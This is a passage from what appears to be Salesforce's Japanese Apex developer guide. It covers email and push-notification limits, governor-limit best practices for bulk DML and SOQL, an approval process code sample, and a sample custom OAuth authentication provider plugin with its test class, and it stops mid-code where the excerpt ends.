メールサービス: 処理するメールメッセージの最大数 (オンデマンドメール-to-ケースの制限を含む)	ユーザライセンス数 × 1,000、最大 数 1,000,000
メールサービス: メールメッセージの最大サイズ (本文および添付ファイル)	25 MB <sup>1</sup>
オンデマンドメール-to-ケース: メール添付ファイルの最大サイズ	25 MB

オンデマンドメール-to-ケース: 処理されるメールメッセージの最大数 ユーザライセンス数 × 1,000、最大数 1,000,000  
(メールサービスの制限に対してカウントする)

<sup>1</sup>メールサービスのメールメッセージの最大数は、言語および文字セットによって異なります。メールメッセージのサイズには、メールヘッダー、本文、添付ファイル、エンコードが含まれます。そのため、添付ファイルが 25 MB のメールは、ヘッダー、本文、エンコードを考慮すると、メールメッセージのサイズ制限 25 MB を超える可能性があります。

メールサービスを定義するときには、次の点に注意してください。

- メールサービスは、そのアドレスの 1 つが受信したメッセージを処理するだけです。
- Salesforce は、[オンデマンドメール-to-ケース] など、すべてのメールサービスを合計した 1 日に処理できるメッセージの総数を制限します。この制限を超えたメッセージは、各メールサービスの**失敗時のレスポンス設定**に基づいて、戻される、破棄される、あるいは翌日処理するためのキューに入れられます。Salesforce では、制限値は、ユーザライセンス数 × 1,000 で算出され、最大値は 1,000,000 です。たとえば、ライセンス数が 10 の場合、1 日最大 10,000 件のメールメッセージを処理できます。
- **Sandbox** 内に作成したメールサービスアドレスは、本番組織にコピーできません。
- メールサービスごとに Salesforce に通知して、送信者のメールアドレスではなく、**特定のアドレスにエラーメールメッセージを送信**できます。
- メールが(本文テキスト、本文 HTML および添付ファイルを合わせて)約 25 MB を超える場合(言語や文字セットに応じて異なる)、メールサービスはメールメッセージを拒否し、送信者に通知します。

#### 送信メール: Apex を使用して送信する単一メールおよび一括メールの制限

グリニッジ標準時 (GMT) に基づき、各組織は 1 日に最大 5,000 個の外部メールアドレスに単一メールを送信できます。Spring '19 よりも前に作成された組織では、この日次制限は、Apex と Salesforce API (REST API を除く) を介して送信されたメールに対してのみ適用されます。Spring '19 以降に作成された組織では、この日次制限はメールアラート、単純なメールアクション、フロー内の[メールを送信]アクション、および REST API にも適用されます。組織がこの制限に達したため新しくカウントされたいずれかのメールを送信できない場合、通知のメールがユーザに送信され、エントリがデバッグログに追加されます。Salesforce の Email Author やコンポーザを使用して送信した単一メールは、この制限に含まれません。取引先、取引先責任者、リード、商談、ケース、キャンペーン、カスタムオブジェクトの各ページから、組織の取引先責任者、リード、個人取引先、ユーザに単一メールを直接送信する場合は、制限はありません。

単一メールを送信する場合は、次の点に注意してください。

- 各 SingleEmailMessage では、To、CC、および BCC の各項目全体で最大 150 名の受信者を指定できます。また、各項目は、4,000 バイトに制限されています。
- SingleEmailMessage を使用して組織の内部ユーザにメールを送信するときに setTargetObjectId でユーザ ID を指定すると、メールが 1 日あたりの制限値にカウントされません。ただし、setToAddresses で内部ユーザのメールアドレスを指定すると、制限値にカウントされます。

グリニッジ標準時 (GMT) に基づいて、1 組織あたり 1 日に最大 5,000 個の外部メールアドレスに一括メール送信できます。

 メモ:

- 単一メールおよび一括メールの制限では、アドレスが一意であるかどうかは考慮されません。たとえば、メールに johndoe@example.com が 10 回含まれている場合、制限に対して 10 とカウントされます。
- ポータルユーザを含め、組織の内部ユーザに送信できるメールには制限はありません。
- 一括メールは、取引先責任者、個人取引先、リード、および組織の内部ユーザにのみ送信できます。
- Developer Edition 組織とトライアルで Salesforce を評価中の組織では、1 日あたり 10 個を超える外部メールアドレスに一括メール送信できません。この低い制限は、組織が Winter '12 リリースより前に作成されており、一括メール送信がすでに高い制限で有効になっている場合は適用されません。また、組織は 1 日あたり最大 15 個のメールアドレスに単一メールを送信できます。

## プッシュ通知の制限

Salesforce 組織に関連付けられた各モバイルアプリケーションで許容されるプッシュ通知の最大数は、アプリケーションの種別によって異なります。

モバイルアプリケーション種別	アプリケーションごとの 1 日の最大通知数
Salesforce により提供されたモバイルアプリケーション (Salesforce for iOS など)	50,000
内部の社員向けに自社開発されたモバイルアプリケーション	35,000
AppExchange からインストールされたモバイルアプリケーション	5,000

配信可能な通知のみがこの制限にカウントされます。たとえば、通知が会社の 1,000 名の従業員に送信されるが、100 名の従業員はまだモバイルアプリケーションをインストールしていない場合を考えます。モバイルアプリケーションをインストールしている 900 名の従業員に送信された通知のみがこの制限にカウントされます。

[プッシュ通知をテスト] ページで生成された各テストプッシュ通知の受信者は 1 名に制限されています。テストプッシュ通知は、アプリケーションの 1 日のプッシュ通知制限にカウントされます。

関連トピック:

[非同期コールアウトの制限](#)

## ガバナ制限のメール警告の設定

割り当てられたガバナ制限の 50% を超える Apex コードを呼び出したらメール通知を受け取るように、組織内のユーザを指定できます。メール警告を送信する場合は、要求単位の制限のみがチェックされます。同時長時間要求のような組織単位の制限はチェックされません。これらのメール通知は、1 日の単一メール制限にカウントされません。

1. 管理者ユーザとして Salesforce にログインします。
2. [Setup (設定)] から、[Quick Find (クイック検索)] ボックスに「Users (ユーザ)」と入力し、[User (ユーザ)] を選択します。
3. メール通知を受け取るユーザ名の横にある [編集] をクリックします。
4. [Apex 警告メールの送信] オプションを選択します。
5. [保存] をクリックします。

 **メモ:** 現在、メール警告を送信する場合は、次の制限がチェックされています。

発行される SOQL クエリの合計数

SOQL クエリによって取得されるレコードの合計数

発行される SOSL クエリの合計数

発行される DML ステートメントの合計数

DML ステートメントの結果として処理されるレコードの合計数、Approval.process、または database.emptyRecycleBin

ヒープの合計サイズ

トランザクション内のコールアウト (HTTP 要求または Web サービスコール) の合計数

許可される sendEmail メソッドの合計数

Apex 呼び出し 1 回につき許可される future アノテーションを持つメソッドの最大数

System.enqueueJob によってキューに追加される Apex ジョブの最大数

Database.getQueryLocator によって取得されるレコードの合計数

モバイル Apex 転送コールの合計数

## ガバナ実行制限内での Apex の実行

Lightning プラットフォームなどのマルチテナントのクラウド環境でソフトウェアを開発すると、コードに拡張性を持たせる必要がなくなります。Lightning プラットフォームが自動で拡張を行うためです。マルチテナントプラットフォームではリソースが共有されるため、Apex ランタイムエンジンは、制限を適用して、1つのトランザクションが共有リソースを独占しないようにします。

Apex コードは、これらの事前定義された実行制限内で実行する必要があります。ガバナ制限を超えると、処理できない実行時例外が発生します。コードで次のベストプラクティスに従うことで、この制限に達するのを回避できます。たとえば、100 枚の T シャツを洗わなければならないとします。T シャツを 1 枚ずつ、つまり 1 回の洗濯で 1 枚ずつ洗いますか、または何枚かずつまとめて数回の洗濯ですむようにしますか。クラウドでのコーディングの利点は、より効率的なコードを書いて、消費するリソースを減らす方法を学ぶことにあります。

ガバナ実行制限は、トランザクション単位で適用されます。たとえば、1つのトランザクションは SOQL クエリを最大 100 回、DML ステートメントを最大 150 回発行できます。一度にキューに入れることができるか、有効にできる一括処理ジョブの数など、こうしたトランザクション単位の制限が適用されない方法もあります。

特定のガバナ制限を超えないコードを記述するためには、次に示すいくつかのベストプラクティスがあります。

## DML コールを一括処理する

個々の sObject ではなく、sObject のリストに対して DML コールを行うと、DML ステートメント制限に達する可能性が低くなります。次の最初の例は、DML 操作を一括処理しないコール方法です。その次の例は、推奨される DML ステートメントのコール方法です。

例: 個々の sObject に対する DML コール

for ループが、liList List 変数に含まれる品目名を反復処理します。品目名ごとに、Description\_\_c 項目に新しい値を設定し、品目名を更新します。リストに 150 を超える品目が含まれる場合、151 回目の update コールは、DML ステートメント制限の 150 を超えるため実行時例外を返します。これをどう修復すればよいでしょうか。2 つ目の例は、単純な解決策です。

```
for(Line_Item__c li : liList) {
    if (li.Units_Sold__c > 10) {
        li.Description__c = 'New description';
    }
    // Not a good practice since governor limits might be hit.
    update li;
}
```

推奨される代替方法: sObject リストに対する DML コール

この拡張バージョンの DML コールは、更新された品目名を含むリスト全体に対して更新を実行します。まず、新しいリストを作成し、次にループ内ですべての更新品目名を新しいリストに追加します。続いて、新しいリストに対して一括更新を実行します。

```
List<Line_Item__c> updatedList = new List<Line_Item__c>();

for(Line_Item__c li : liList) {
    if (li.Units_Sold__c > 10) {
        li.Description__c = 'New description';
        updatedList.add(li);
    }
}

// Once DML call for the entire list of line items
update updatedList;
```

## より効率的な SOQL クエリ

SOQL クエリを for ループブロック内に置くと、SOQL クエリが反復ごとに実行されて、100 回というトランザクションあたりの SOQL クエリ数制限を超える可能性があるため、よい方法とはいえません。次の最初の例では、SOQL クエリを Trigger.new の品目ごとに実行するため、非効率的です。代替方法の例では、SOQL クエリを 1 回だけ使用して子品目を取得するクエリに変更されています。

例: 非効率的な子品目のクエリ

この例の for ループは、Trigger.new に含まれるすべての請求書明細を反復処理します。ループ内で実行される SOQL クエリは、各請求書明細の子品目名を取得します。100 件を超える請求書明細が挿入または更新され

で `Trigger.new` に含まれている場合、SOQL 制限に達するため、実行時例外が発生します。2 つ目の例では、1 回だけコールできる別の SOQL クエリを作成してこの問題を解決しています。

```
trigger LimitExample on Invoice_Statement__c (before insert, before update) {
    for(Invoice_Statement__c inv : Trigger.new) {
        // This SOQL query executes once for each item in Trigger.new.
        // It gets the line items for each invoice statement.
        List<Line_Item__c> liList = [SELECT Id,Units_Sold__c,Merchandise__c
                                   FROM Line_Item__c
                                   WHERE Invoice_Statement__c = :inv.Id];

        for(Line_Item__c li : liList) {
            // Do something
        }
    }
}
```

**推奨される代替方法:** SOQL クエリを 1 回のみ使用した子品目のクエリ

この例では、品目ごとに SOQL クエリをコールするという問題を回避しています。変更された SOQL クエリでは、`Trigger.new` に含まれるすべての請求書明細を取得し、さらにネストしたクエリでその品目名を取得します。この方法では SOQL クエリが 1 回だけ実行され、制限内に収まっています。

```
trigger EnhancedLimitExample on Invoice_Statement__c (before insert, before update) {
    // Perform SOQL query outside of the for loop.
    // This SOQL query runs once for all items in Trigger.new.
    List<Invoice_Statement__c> invoicesWithLineItems =
        [SELECT Id,Description__c, (SELECT Id,Units_Sold__c,Merchandise__c from Line_Items__r)

        FROM Invoice_Statement__c WHERE Id IN :Trigger.newMap.keySet()];

    for(Invoice_Statement__c inv : invoicesWithLineItems) {
        for(Line_Item__c li : inv.Line_Items__r) {
            // Do something
        }
    }
}
```

## SOQL for ループ

レコードに対して 200 件のバッチ単位で操作を行うには、SOQL for ループを使用します。これにより、6 MB のヒープサイズ制限を回避できます。この制限は、同期して実行されるコードに対するもので、非同期のコード実行では制限がより厳しくなります。

**例:** for ループを使用しないクエリ

次の例の SOQL クエリでは、すべての商品品目を取得し、`List` 変数に保存します。返された商品品目のサイズが大きく、大量のレコードが返された場合、ヒープサイズ制限に達する可能性があります。

```
List<Merchandise__c> ml = [SELECT Id,Name FROM Merchandise__c];
```

**推奨される代替方法:** for ループを使用したクエリ

このヒープサイズ制限を回避するには、2つ目のバージョンで SOQL for ループを使用し、返された結果を 200 レコードのバッチ単位で反復処理します。これにより、m1 List 変数が、クエリ結果のすべての品目名ではなく 200 品目を保持するため、サイズが小さくなり、また、バッチごとに再作成されます。

```
for (List<Merchandise__c> m1 : [SELECT Id,Name FROM Merchandise__c]){
    // Do something.
}
```

## Apex での Salesforce 機能の使用

Salesforce ユーザーインターフェースの多くの機能は Apex で公開されているため、Lightning プラットフォームでプログラムを介してアクセスできます。たとえば、Chatter フィードに投稿したり、Approval メソッドを使用してプロセス要求を申請および承認したりする Apex コードを作成できます。

このセクションの内容:

### アクション

クイックアクションを作成し、Salesforce Classic ホームページ、Chatter タブ、Chatter グループ、レコード詳細ページに追加します。作成アクションや更新アクションなどの標準クイックアクションから選択するか、会社のニーズに基づいてカスタムアクションを作成します。

### 承認プロセス

承認プロセスでは、Salesforce でレコードを承認する方法を自動化します。承認プロセスでは、承認申請者、プロセスの各ポイントでの実行内容など、承認の各ステップを指定します。

### 認証

Salesforce では、ユーザを認証するさまざまな方法を用意しています。組織のニーズやユーザの使用パターンに合わせて各方法を組み合わせた認証方式を構築します。

### Chatter アンサーおよびアイデア

Chatter アンサーおよびアイデアでは、ゾーンを使用してアイデアとアンサーをグループに整理します。各ゾーンには、独自のテーマ、およびそのテーマに一致する固有のアイデアやアンサーのトピックを設定できます。

### Chatter in Apex

Salesforce にカスタム操作を作成するには、Chatter in Apex を使用します。フィードを表示する Apex ページを作成し、メンションおよびトピックを含むフィード項目を投稿し、ユーザおよびグループの写真を更新します。Chatter フィードを更新するトリガを作成します。

### トリガを使用した Chatter 非公開メッセージのモデレーション

ChatterMessage のトリガを記述して、組織またはコミュニティの非公開メッセージのモデレーションを自動化します。トリガを使用して、メッセージが会社のメッセージングポリシーに準拠していること、およびメッセージにブラックリストに登録された語が含まれていないことを保証できます。

### トリガを使用したフィード項目のモデレーション

FeedItem のトリガを記述して、組織またはコミュニティの投稿のモデレーションを自動化します。トリガを使用して、投稿が会社のコミュニケーションポリシーに準拠していること、および投稿に望ましくない単語や語句が含まれていないことを確実にできます。

## コミュニティ

コミュニティとは、従業員、顧客、パートナーをつなぐブランド空間です。ビジネスニーズに合わせてコミュニティをカスタマイズしながら作成することができ、その後もコミュニティ間をシームレスに移行できます。

## メール

Apex を使用して受信メールと送信メールを操作できます。

## メタデータ

Salesforce ではメタデータ型とコンポーネントを使用して、組織の設定とカスタマイズを表します。システム管理者が制御する組織設定、またはインストール済みアプリケーションとパッケージによって適用される設定情報にはメタデータを使用します。

## プラットフォームキャッシュ

Lightning プラットフォームキャッシュレイヤを使用すると、Salesforce セッションおよび組織データをキャッシュするときのパフォーマンスと信頼性が向上します。カスタムオブジェクトや設定を使用することなく、または Visualforce ビューステートを上ロードすることなくキャッシュする内容と期間を指定できます。一部のアプリケーションや操作が他の容量を横取りしないようにプラットフォームキャッシュでキャッシュ空間を分配すれば、パフォーマンスが向上します。

## Salesforce ナレッジ

Salesforce ナレッジは、ユーザが内容 (記事とも呼ばれる) を簡単に作成および管理でき、必要な記事の検索と表示をすばやく実行できる知識ベースです。

## Salesforce Files

Salesforce Files の動作をカスタマイズするには、Apex を使用します。

## Salesforce Connect

Apex コードでは、どのような Salesforce Connect アダプタでも外部オブジェクトデータにアクセスできます。Apex Connector Framework を使用して、Salesforce Connect のカスタムアダプタを開発します。カスタムアダプタで外部システムからデータを取得し、ローカルでデータを合成できます。Salesforce Connect がそのデータを Salesforce 外部オブジェクトに表示し、ユーザおよび Lightning プラットフォームが Salesforce 組織外に保存されたデータをシームレスに操作できるようにします。

## Salesforce Reports and Dashboards API via Apex

Salesforce Reports and Dashboards API via Apex では、レポートビルダーで定義したレポートデータにプログラムを介してアクセスできます。

## Salesforce サイト

Salesforce サイトでは、分析、ワークフローおよび承認、プログラマブルロジックなどの Lightning プラットフォームの機能を継承して、カスタムページおよび Web アプリケーションを構築できます。

## サポートクラス

サポートクラスを使用すると、営業時間やケースなど、サポートセンターで一般的に使用されるレコードを操作できます。

## Territory Management 2.0

Territory2 および UserTerritory2Association の標準オブジェクトではトリガがサポートされているため、これらのテリトリー管理レコードの変更に関連するアクションやプロセスを自動化できます。

## フロー

FlowBuilder では、システム管理者は、Salesforce 組織または外部システムでデータを収集し、何らかの操作を実行することでビジネスプロセスを自動化するフローというアプリケーションを構築できます。

## アクション

クイックアクションを作成し、Salesforce Classic ホームページ、Chatter タブ、Chatter グループ、レコード詳細ページに追加します。作成アクションや更新アクションなどの標準クイックアクションから選択するか、会社のニーズに基づいてカスタムアクションを作成します。

- 作成アクションでは、ユーザが新規取引先責任者、新規商談、新規リードなどのレコードを作成できます。
- カスタムアクションは、定義した機能を備えた Lightning コンポーネント、フロー、Visualforce ページ、またはキャンバスアプリケーションを呼び出します。特定のオブジェクトとのリレーションを持つレコードの使用をユーザに要求しない ToDo に対してグローバルカスタムアクションを作成するには、Visualforce ページ、Lightning コンポーネント、またはキャンバスアプリケーションを使用します。オブジェクト固有のカスタムアクションで Lightning コンポーネント、フロー、Visualforce ページ、またはキャンバスアプリケーションを呼び出すことで、オブジェクトレコードにリレーションを持つレコードをユーザが操作または作成できます。

作成アクション、活動の記録アクション、カスタムアクションでは、[オブジェクト固有アクション](#)または[グローバルアクション](#)のいずれかを作成できます。更新アクションはオブジェクト固有である必要があります。

アクションについての詳細は、オンラインヘルプを参照してください。

関連トピック:

[QuickAction クラス](#)

[QuickActionRequest クラス](#)

[QuickActionResult クラス](#)

[DescribeQuickActionResult クラス](#)

[DescribeQuickActionDefaultValue クラス](#)

[DescribeLayoutSection クラス](#)

[DescribeLayoutRow クラス](#)

[DescribeLayoutItem クラス](#)

[DescribeLayoutComponent クラス](#)

[DescribeAvailableQuickActionResult クラス](#)

## 承認プロセス

承認プロセスでは、Salesforce でレコードを承認する方法を自動化します。承認プロセスでは、承認申請者、プロセスの各ポイントでの実行内容など、承認の各ステップを指定します。

- Apex プロセスクラスを使用して、承認申請を作成し、これらの要求の結果を処理します。
  - [ProcessRequest クラス](#)
  - [ProcessResult クラス](#)

- [ProcessSubmitRequest クラス](#)
  - [ProcessWorkitemRequest クラス](#)
- `Approval.process` メソッドを使用して、承認申請を送信し、既存の承認申請を承認または却下します。詳細は、「[Approval クラス](#)」を参照してください。
-  **メモ:** `process` メソッドは、組織の DML 制限にカウントされます。「[実行ガバナと制限](#)」を参照してください。

承認プロセスについての詳細は、Salesforce オンラインヘルプの「[承認プロセスの設定](#)」を参照してください。

このセクションの内容:

[Apex 承認プロセスの例](#)

## Apex 承認プロセスの例

次のサンプルコードでは、最初に承認のレコードを送信し、その後要求を承認します。この例では、承認プロセスを取引先に設定する必要があります。

```
public class TestApproval {
    void submitAndProcessApprovalRequest() {
        // Insert an account
        Account a = new Account(Name='Test',annualRevenue=100.0);
        insert a;

        User user1 = [SELECT Id FROM User WHERE Alias='SomeStandardUser'];

        // Create an approval request for the account
        Approval.ProcessSubmitRequest req1 =
            new Approval.ProcessSubmitRequest();
        req1.setComments('Submitting request for approval.');
```

```
req1.setObjectId(a.id);

        // Submit on behalf of a specific submitter
        req1.setSubmitterId(user1.Id);

        // Submit the record to specific process and skip the criteria evaluation
        req1.setProcessDefinitionNameOrId('PTO_Request_Process');
        req1.setSkipEntryCriteria(true);

        // Submit the approval request for the account
        Approval.ProcessResult result = Approval.process(req1);

        // Verify the result
        System.assert(result.isSuccess());

        System.assertEquals(
            'Pending', result.getInstanceStatus(),
            'Instance Status'+result.getInstanceStatus());

        // Approve the submitted request
        // First, get the ID of the newly created item
```

```
List<Id> newWorkItemIds = result.getNewWorkitemIds();

// Instantiate the new ProcessWorkitemRequest object and populate it
Approval.ProcessWorkitemRequest req2 =
    new Approval.ProcessWorkitemRequest();
req2.setComments('Approving request. ');
req2.setAction('Approve');
req2.setNextApproverIds(new Id[] {UserInfo.getUserId()});

// Use the ID from the newly created item to specify the item to be worked
req2.setWorkitemId(newWorkItemIds.get(0));

// Submit the request for approval
Approval.ProcessResult result2 = Approval.process(req2);

// Verify the results
System.assert(result2.isSuccess(), 'Result Status:'+result2.isSuccess());

System.assertEquals(
    'Approved', result2.getInstanceStatus(),
    'Instance Status'+result2.getInstanceStatus());
}
}
```

## 認証

Salesforce では、ユーザを認証するさまざまな方法を用意しています。組織のニーズやユーザの使用パターンに合わせて各方法を組み合わせた認証方式を構築します。

このセクションの内容:

### カスタム認証プロバイダプラグインの作成

Apex を使用して、Salesforce へのシングルサインオン (SSO) 用に OAuth ベースのカスタム認証プロバイダプラグインを作成できます。

## カスタム認証プロバイダプラグインの作成

Apex を使用して、Salesforce へのシングルサインオン (SSO) 用に OAuth ベースのカスタム認証プロバイダプラグインを作成できます。

シングルサインオン (SSO) を使用すると、ユーザが 1 回のログインで複数の承認済みネットワークリソースにアクセスできます。企業ユーザのデータベースまたはクライアントアプリケーションに対してユーザ名とパスワードを検証でき、リソースごとに個別の Salesforce 管理のパスワードは必要ありません。Salesforce は標準でシングルサインオン用の外部認証プロバイダとして Facebook や Google、LinkedInなどをサポートし、OpenID Connect プロトコルを実装するサービスプロバイダもサポートしています。Apex を使用してプラグインを作成することで、OAuth ベースの独自の認証プロバイダを追加できます。また、ユーザは、Salesforce 組織で Salesforce 以外のアプリケーションにすでに使用している SSO ログイン情報を使用できます。

Apex クラスを作成する前に、認証プロバイダのカスタムメタデータ型レコードを作成します。詳細は、「[カスタム外部認証プロバイダの作成](#)」を参照してください。

-  **メモ:** ユーザ情報を `handleCallback` メソッドからの応答で取得するか、別のメソッドによって取得するかを選択できます。ただし、オブジェクトの混在に関するエラーの発生を回避するには、カスタム認証ハンドラで引き続き `getUserInfo` を呼び出す必要があります。たとえば、`getUserInfo` をコールせずに `Auth.RegistrationHandler.createUser` メソッドに取引先責任者を挿入しようとする、`「You cannot mix EntityObjects with different UddInfos within one transaction (1つのトランザクション内で EntityObjects と異なる UddInfos を混在させることはできません)」` というエラーが表示されます。

このエラーを回避するには、次のようにダミーのユーザ情報を指定して `getUserInfo` をコールします。

```
HttpRequest req = new HttpRequest();
String url = 'https://login.salesforce.com/';
req.setEndpoint(url);
req.setMethod('GET');
Http http = new Http();
HTTPResponse res = http.send(req);
```

## サンプルクラス

この例では、抽象クラス `Auth.AuthProviderPluginClass` を拡張して、`Concur` という外部認証プロバイダを設定します。次の順序で、サンプルクラスとサンプルテストクラスを作成します。

1. `Concur`
2. `ConcurTestStaticVar`
3. `MockHttpResponseGenerator`
4. `ConcurTestClass`

```
global class Concur extends Auth.AuthProviderPluginClass {

    public String redirectUrl; // use this URL for the endpoint that the
authentication provider calls back to for configuration
    private String key;
    private String secret;
    private String authUrl; // application redirection to the Concur website
for authentication and authorization
    private String accessTokenUrl; // uri to get the new access token from
concur using the GET verb
    private String customMetadataTypeApiName; // api name for the custom metadata
type created for this auth provider
    private String userAPIUrl; // api url to access the user in concur
    private String userAPIVersionUrl; // version of the user api url to access
data from concur

    global String getCustomMetadataType() {
        return customMetadataTypeApiName;
    }

    global PageReference initiate(Map<string,string> authProviderConfiguration,
String stateToPropagate) {
        authUrl = authProviderConfiguration.get('Auth_Url__c');
        key = authProviderConfiguration.get('Key__c');
        //Here the developer can build up a request of some sort
```

```

        //Ultimately they'll return a URL where we will redirect the user
        String url = authUrl + '?client_id=' + key
+ '&scope=USER,EXPRPT,LIST&redirect_uri=' + redirectUrl + '&state=' + stateToPropagate;
        return new PageReference(url);
    }

    global Auth.AuthProviderTokenResponse handleCallback(Map<string,string>
authProviderConfiguration, Auth.AuthProviderCallbackState state ) {
        //Here, the developer will get the callback with actual protocol.
        //Their responsibility is to return a new object called AuthProviderToken

        //This will contain an optional accessToken and refreshToken
        key = authProviderConfiguration.get('Key__c');
        secret = authProviderConfiguration.get('Secret__c');
        accessTokenUrl = authProviderConfiguration.get('Access_Token_Url__c');

        Map<String,String> queryParams = state.queryParameters;
        String code = queryParams.get('code');
        String sfdcState = queryParams.get('state');

        HttpRequest req = new HttpRequest();
        String url = accessTokenUrl+'?code=' + code + '&client_id=' + key +
        '&client_secret=' + secret;
        req.setEndpoint(url);
        req.setHeader('Content-Type', 'application/xml');
        req.setMethod('GET');

        Http http = new Http();
        HTTPResponse res = http.send(req);
        String responseBody = res.getBody();
        String token = getTokenValueFromResponse(responseBody, 'Token', null);

        return new Auth.AuthProviderTokenResponse('Concur', token, 'refreshToken',
sfdcState);
    }

    global Auth.UserData getUserInfo(Map<string,string>
authProviderConfiguration, Auth.AuthProviderTokenResponse response) {
        //Here the developer is responsible for constructing an Auth.UserData
        object

        String token = response.oauthToken;
        HttpRequest req = new HttpRequest();
        userAPIUrl = authProviderConfiguration.get('API_User_Url__c');
        userAPIVersionUrl =
authProviderConfiguration.get('API_User_Version_Url__c');
        req.setHeader('Authorization', 'OAuth ' + token);
        req.setEndpoint(userAPIUrl);
        req.setHeader('Content-Type', 'application/xml');
        req.setMethod('GET');

        Http http = new Http();

```

```

        HTTPResponse res = http.send(req);
        String responseBody = res.getBody();
        String id = getTokenValueFromResponse(responseBody,
'LoginId',userAPIVersionUrl);
        String fname = getTokenValueFromResponse(responseBody, 'FirstName',
userAPIVersionUrl);
        String lname = getTokenValueFromResponse(responseBody, 'LastName',
userAPIVersionUrl);
        String flname = fname + ' ' + lname;
        String uname = getTokenValueFromResponse(responseBody, 'EmailAddress',
userAPIVersionUrl);
        String locale = getTokenValueFromResponse(responseBody, 'LocaleName',
userAPIVersionUrl);
        Map<String,String> provMap = new Map<String,String>();
        provMap.put('what1', 'noidea1');
        provMap.put('what2', 'noidea2');
        return new Auth.UserData(id, fname, lname, flname, uname,
            'what', locale, null, 'Concur', null, provMap);
    }

    private String getTokenValueFromResponse(String response, String token,
String ns) {
        Dom.Document docx = new Dom.Document();
        docx.load(response);
        String ret = null;

        dom.XmlNode xroot = docx.getrootelement();
        if(xroot != null){
            ret = xroot.getChildElement(token, ns).getText();
        }
        return ret;
    }
}

```

## サンプルテストクラス

次の例には、Concur のテストクラスが含まれています。

```

@IsTest
public class ConcurTestClass {

    private static final String OAUTH_TOKEN = 'testToken';
    private static final String STATE = 'mocktestState';
    private static final String REFRESH_TOKEN = 'refreshToken';
    private static final String LOGIN_ID = 'testLoginId';
    private static final String USERNAME = 'testUsername';
    private static final String FIRST_NAME = 'testFirstName';
    private static final String LAST_NAME = 'testLastName';
    private static final String EMAIL_ADDRESS = 'testEmailAddress';
    private static final String LOCALE_NAME = 'testLocalName';
    private static final String FULL_NAME = FIRST_NAME + ' ' + LAST_NAME;
    private static final String PROVIDER = 'Concur';
    private static final String REDIRECT_URL =

```

```

'http://localhost/services/authcallback/orgId/Concur';
    private static final String KEY = 'testKey';
    private static final String SECRET = 'testSecret';
    private static final String STATE_TO_PROPOGATE = 'testState';
    private static final String ACCESS_TOKEN_URL = 'http://www.dummyhost.com/accessTokenUri';

    private static final String API_USER_VERSION_URL = 'http://www.dummyhost.com/user/20/1';

    private static final String AUTH_URL = 'http://www.dummy.com/authurl';
    private static final String API_USER_URL = 'www.concursolutions.com/user/api';

    // in the real world scenario , the key and value would be read from the (custom fields
in) custom metadata type record
    private static Map<String,String> setupAuthProviderConfig () {
        Map<String,String> authProviderConfiguration = new Map<String,String>();
        authProviderConfiguration.put('Key__c', KEY);
        authProviderConfiguration.put('Auth_Url__c', AUTH_URL);
        authProviderConfiguration.put('Secret__c', SECRET);
        authProviderConfiguration.put('Access_Token_Url__c', ACCESS_TOKEN_URL);
        authProviderConfiguration.put('API_User_Url__c',API_USER_URL);
        authProviderConfiguration.put('API_User_Version_Url__c',API_USER_VERSION_URL);

        authProviderConfiguration.put('Redirect_Url__c',REDIRECT_URL);
        return authProviderConfiguration;
    }

    static testMethod void testInitiateMethod() {
        String stateToPropogate = 'mocktestState';
        Map<String,String> authProviderConfiguration = setupAuthProviderConfig();
        Concur concurCls = new Concur();
        concurCls.redirectUrl = authProviderConfiguration.get('Redirect_Url__c');

        PageReference expectedUrl = new
PageReference(authProviderConfiguration.get('Auth_Url__c') + '?client_id='+
                authProviderConfiguration.get('Key__c')
+'&scope=USER,EXRPPT,LIST&redirect_uri='+

authProviderConfiguration.get('Redirect_Url__c') + '&state=' +
                STATE_TO_PROPOGATE);
        PageReference actualUrl = concurCls.initiate(authProviderConfiguration,
STATE_TO_PROPOGATE);
        System.assertEquals(expectedUrl.getUrl(), actualUrl.getUrl());
    }

    static testMethod void testHandleCallback() {
        Map<String,String> authProviderConfiguration = setupAuthProviderConfig();
        Concur concurCls = new Concur();
        concurCls.redirectUrl = authProviderConfiguration.get('Redirect_Url__c');

        Test.setMock(HttpCalloutMock.class, new ConcurMockHttpResponseGenerator());

        Map<String,String> queryParams = new Map<String,String>();
        queryParams.put('code', 'code');
    }

```

```

        queryParams.put('state', authProviderConfiguration.get('State_c'));
        Auth.AuthProviderCallbackState cbState = new
Auth.AuthProviderCallbackState(null, null, queryParams);
        Auth.AuthProviderTokenResponse actualAuthProvResponse =
concurCls.handleCallback(authProviderConfiguration, cbState);
        Auth.AuthProviderTokenResponse expectedAuthProvResponse = new
Auth.AuthProviderTokenResponse('Concur', OAUTH_TOKEN, REFRESH_TOKEN, null);

        System.assertEquals(expectedAuthProvResponse.provider,
actualAuthProvResponse.provider);
        System.assertEquals(expectedAuthProvResponse.oauthToken,
actualAuthProvResponse.oauthToken);
        System.assertEquals(expectedAuthProvResponse.oauthSecretOrRefreshToken,
actualAuthProvResponse.oauthSecretOrRefreshToken);
        System.assertEquals(expectedAuthProvResponse.state, actualAuthProvResponse.state);

    }

    static testMethod void testGetUserInfo() {
        Map<String, String> authProviderConfiguration = setupAuthProviderConfig();
        Concur concurCls = new Concur();

        Test.setMock(HttpCalloutMock.class, new ConcurMockHttpResponseGenerator());

        Auth.AuthProviderTokenResponse response = new
Auth.AuthProviderTokenResponse(PROVIDER, OAUTH_TOKEN, 'sampleOauthSecret', STATE);
        Auth.UserData actualUserData = concurCls.getUserInfo(authProviderConfiguration,
response) ;

        Map<String, String> provMap = new Map<String, String>();
        provMap.put('key1', 'value1');
        provMap.put('key2', 'value2');

        Auth.UserData expectedUserData = new Auth.UserData(LOGIN_ID, FIRST_NAME,
LAST_NAME, FULL_NAME, EMAIL_ADDRESS,
            null, LOCALE_NAME, null, PROVIDER, null, provMap);

        System.assertNotEquals(expectedUserData, null);
        System.assertEquals(expectedUserData.firstName, actualUserData.firstName);
        System.assertEquals(expectedUserData.lastName, actualUserData.lastName);
        System.assertEquals(expectedUserData.fullName, actualUserData.fullName);
        System.assertEquals(expectedUserData.email, actualUserData.email);
        System.assertEquals(expectedUserData.username, actualUserData.username);
        System.assertEquals(expectedUserData.locale, actualUserData.locale);
        System.assertEquals(expectedUserData.provider, actualUserData.provider);
        System.assertEquals(expectedUserData.siteLoginUrl, actualUserData.siteLoginUrl);

    }

    // implementing a mock http response generator for concur

```

```

public class ConcurMockHttpResponseGenerator implements HttpCalloutMock {
    public HTTPResponse respond(HTTPRequest req) {
        String namespace = API_USER_VERSION_URL;
        String prefix = 'mockPrefix';

        Dom.Document doc = new Dom.Document();
        Dom.XmlNode xmlNode = doc.createRootElement('mockRootNodeName', namespace, prefix);

